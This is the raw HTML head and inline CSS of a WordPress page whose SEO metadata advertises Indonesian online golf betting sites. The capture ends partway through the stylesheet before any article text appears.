

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/
body_size: 16468
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Daftar Situs Golf Resmi Indonesia Terpercaya</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Menemukan daftar situs golf resmi terpercaya di Indonesia untuk taruhan golf online, permainan, dan info turnamen terbaik. Mulai pendaftaran Anda sekarang." />
	<link rel="canonical" href="https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Golf Resmi Indonesia Terpercaya" />
	<meta property="og:description" content="Menemukan daftar situs golf resmi terpercaya di Indonesia untuk taruhan golf online, permainan, dan info turnamen terbaik. Mulai pendaftaran Anda sekarang." />
	<meta property="og:url" content="https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/" />
	<meta property="og:site_name" content="JonathanBakerAndVictoria" />
	<meta property="article:published_time" content="2024-02-20T20:25:00+00:00" />
	<meta property="article:modified_time" content="2024-02-21T10:48:55+00:00" />
	<meta property="og:image" content="http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#article","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/"},"author":{"name":"admin","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"headline":"Daftar Situs Golf Resmi Indonesia Terpercaya","datePublished":"2024-02-20T20:25:00+00:00","dateModified":"2024-02-21T10:48:55+00:00","mainEntityOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/"},"wordCount":1473,"commentCount":0,"image":{"@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#primaryimage"},"thumbnailUrl":"https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi.jpg","keywords":["golf betting","golf live betting","judi golf terpercaya","judi igolf online","permainan golf online","situs judi golf","taruhan golf","taruhan pemain golf","taruhan turnamen golf"],"articleSection":["Taruhan Golf"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#respond"]}]},{"@type":"WebPage","@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/","url":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/","name":"Daftar Situs Golf Resmi Indonesia Terpercaya","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/#website"},"primaryImageOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#primaryimage"},"image":{"@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#primaryimage"},"thumbnailUrl":"https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi.jpg","datePublished":"2024-02-20T20:25:00+00:00","dateModified":"2024-02-21T10:48:55+00:00","author":{"@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"description":"Menemukan daftar situs golf resmi terpercaya di Indonesia untuk taruhan golf online, permainan, dan info turnamen terbaik. Mulai pendaftaran Anda sekarang.","breadcrumb":{"@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#primaryimage","url":"https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi.jpg","contentUrl":"https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/02/Daftar-Situs-Golf-Resmi.jpg","width":1344,"height":768,"caption":"Daftar Situs Golf Resmi"},{"@type":"BreadcrumbList","@id":"https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jonathanbakerandvictoriafuller.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Golf Resmi Indonesia Terpercaya"}]},{"@type":"WebSite","@id":"https://jonathanbakerandvictoriafuller.com/#website","url":"https://jonathanbakerandvictoriafuller.com/","name":"JonathanBakerAndVictoria","description":"Panduan Bermain Judi Baccarat untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jonathanbakerandvictoriafuller.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jonathanbakerandvictoriafuller.com"],"url":"https://jonathanbakerandvictoriafuller.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Feed" href="https://jonathanbakerandvictoriafuller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Comments Feed" href="https://jonathanbakerandvictoriafuller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Daftar Situs Golf Resmi Indonesia Terpercaya Comments Feed" href="https://jonathanbakerandvictoriafuller.com/daftar-situs-golf-resmi-indonesia-terpercaya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Fdaftar-situs-golf-resmi-indonesia-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Fdaftar-situs-golf-resmi-indonesia-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 